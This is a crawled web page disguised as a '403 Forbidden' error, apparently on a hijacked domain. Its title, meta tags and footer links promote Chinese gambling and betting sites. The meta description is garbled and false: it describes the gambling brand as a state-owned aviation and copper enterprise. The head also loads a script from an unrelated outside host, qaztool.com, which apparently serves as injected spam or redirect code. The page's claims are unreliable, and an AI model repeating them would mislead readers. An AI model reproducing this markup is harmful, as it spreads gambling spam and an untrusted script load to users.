

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haddonmusings.com/casino-truc-truyen-xo-so-hau-giang-23-thang-10-nam-2023
body_size: 1089
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>开云在线(中国)唯一官方网站</title>
<meta content="开云在线(中国)唯一官方网站," name="keywords"/>
<meta content="开云在线(中国)唯一官方网站（简称“开云在线(中国)唯一官方网站”）是由中央管理的国有特大型企业，是国家授权的投资机构，于2008年11月6日由原中国航空工业第一、第二集团公司重组整合而成立。开云在线(中国)唯一官方网站集团将树立更加开放的国际视野，坚持主业，开拓创新，努力拓展国际国内两大市场，提升集团综合实力，强化国际化经营能力，全力打造“航母级”的铜有色金属百年企业。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/casino-truc-truyen-xo-so-hau-giang-23-thang-10-nam-2023</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/16 06:53:39</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.akademikkitaplar.com">时博在线(中国)唯一官方网站</a> | <a href="http://www.usaalpaca.com">爱体育平台</a> | <a href="http://www.kenhdangtin.com">乐鱼官方网页版</a> | <a href="http://www.est1976.com">安博体育官方网站-综合赛事平台</a> | <a href="http://www.donnellylittlewright.com">完美在线(中国)唯一官方网站</a> | <a href="http://www.zetaseeds.com">万象城</a> | <a href="http://www.zonanew.com">易游体育</a> | <a href="http://www.trekcny.com">星空在线登录官网</a> | <a href="http://www.vintagememoirs.com">雷速体育官方网站-综合赛事平台</a> | 
</div>
</body>
</html>
